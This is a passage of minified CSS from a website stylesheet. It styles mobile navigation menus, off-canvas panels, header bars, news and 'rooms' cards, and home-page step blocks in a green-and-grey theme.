.menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and 